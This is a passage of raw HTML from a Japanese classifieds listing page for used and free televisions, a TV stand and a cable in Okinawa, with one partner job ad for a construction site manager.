<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jk71t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jk71t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1m39xz"><img alt="値下げ【ジャンク品】REGZA 65E350M 2024年製" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69534cd526c020adcd3c3258/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1m39xz">値下げ【ジャンク品】REGZA 65E350M 2024年製</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-851-tomigusuku">豊見城市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992703">小禄駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【ジャンク品】REGZA 65E350M 2024年製になります。
子供が物を投げて画面にヒビが入っていて音は出ますが、線が入っていて視聴に問題がある状態です。
※リモコンもあり、問題なく使用できます。

※ですが、比較的新...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m39xz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m39xz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mht3u"><img alt="Panasonic 43V型 デジタルハイビジョン液晶テレビ と..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d7831ace4b8c827a42704/thumb_m_1768781872012.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mht3u">Panasonic 43V型 デジタルハイビジョン液晶テレビ と...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-851-tomigusuku">豊見城市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992710">安里駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-Amazon%20Fire%20TV">Amazon Fire TV</a>
</div>
</div>
<div class='p-item-detail'>
【メーカー】Panasonic 
【品        番】 TH-43E300
【種        類】液晶カラーテレビ
【年        式】2017年製品
   
  [付属品]　
  B-CASカード
  リモコン
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mht3u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mht3u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhrlb"><img alt="ハイビジョン液晶テレビ【ジャンク品】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d80a6cdcd0094f4452843/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhrlb">ハイビジョン液晶テレビ【ジャンク品】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-848-nago">名護市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ジャンク品となります。 32V型 アイリスオーヤマ製
無料でさしあげます。

中の液晶が壊れているため、直せる方、部品が必要な方におすすめします。

引き取り場所は、うるま市か名護市で可能です。
引っ越しのため、今月中に引き...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhrlb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhrlb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1ihftt"><img alt="【未使用】【屋内用】テレビ接続ケーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686a3280e0e10f2f0e49d618/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1ihftt">【未使用】【屋内用】テレビ接続ケーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-852-uruma">うるま市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B1%E3%83%BC%E3%83%96%E3%83%AB">ケーブル</a>
</div>
</div>
<div class='p-item-detail'>
【未使用】【屋内用】
4JW2SLS(B) 金メッキプラグ付　テレビ接続ケーブル 2m

エディオンネットWEB価格 1,740円

半年以内にエディオンにて新品購入しましたが長さが足りず...
接続しての使用はしてないため...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ihftt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ihftt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhqc4"><img alt="SHARP AQUOS液晶カラーテレビ40型2T-B40AB1" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d705e8cc810bb580374a6/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhqc4">SHARP AQUOS液晶カラーテレビ40型2T-B40AB1</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>18,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89571-shimajiri">島尻郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992715">首里駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
AQUOS液晶テレビ、HDMI2ポート、USB1ポート搭載、LAN接続可能。

- モデル: AQUOS
- 接続端子: HDMI, USB, LAN, AV入力
- HDMIポート数: 2
- USBポート数: 1
- L...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhqc4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhqc4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhoyt"><img alt="FUNAI 43V液晶テレビ (2021)FL-43U3030" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d2de782e917f4dd539b62/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhoyt">FUNAI 43V液晶テレビ (2021)FL-43U3030</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>15,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
不具合なし、状態全体的に綺麗です、TV本体とリモコンのセットになります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhoyt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhoyt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-con/alliance-rec_lacotto_405467121?ex=1"><img alt="設備施工管理" class="p-item-image" src="https://kyujin-ascom.com/db_img/job_img/12849/128492019/bs_job_img_1_20241220175710467.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-con/alliance-rec_lacotto_405467121?ex=1">設備施工管理</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給355,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-con/g-2126/a-851-tomigusuku">豊見城市</a>
<a href="/all/sale-con/g-2126">大工</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>

設備施工管理(ゼネコン)【沖縄県豊見城市＿工期1年～＿大手企業】

　::: 現場監督募集 :::工場新築工事＜S造＞における、設備施工管理を募集します。(空調・衛生設備)※1級管工事施工管理技士　必須　業務内容■安全・品...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1l7uo0"><img alt="①【新品】PERLESMITH テレビスタンド　テレビ台　32~..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/691d40ef95a710db58a30f74/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1l7uo0">①【新品】PERLESMITH テレビスタンド　テレビ台　32~...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-847-urasoe">浦添市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
①【新品】PERLESMITH テレビスタンド　テレビ台　32~60インチ対応 VESA規格400x400mmまで 耐荷重40kg 6段階高さ調節 ブラック

【ご購入の前にご確認下さい】
①対応サイズ：32～60インチ以内...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l7uo0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l7uo0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhi2l"><img alt="テレビ②" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696cb3f2ab2c874df17c5f4b/thumb_m_1768731632904.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhi2l">テレビ②</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-852-uruma">うるま市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
古いテレビですがもらってくれる方がいましたら、宜しくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhi2l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhi2l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhi1f"><img alt="テレビ①" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696cb37a45e7cd59fc9df3be/thumb_m_1768731512368.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhi1f">テレビ①</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-852-uruma">うるま市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
古いテレビですがもらってくれる人がいましたら、お願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhi1f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhi1f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhh2h"><img alt="テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ca941c2baa627a8e53e2f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhh2h">テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-854-nanjo">南城市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992715">首里駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
10年ほど前に購入したテレビです。
【サイズ】縦：63cm、横：90cm、
【傷などの状態】画面に少し黒点がありますが、気にならない程度です。近くで見たらわかりますが、離れてみれば気にならない程度です。
【アピールポイント】...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhh2h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhh2h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
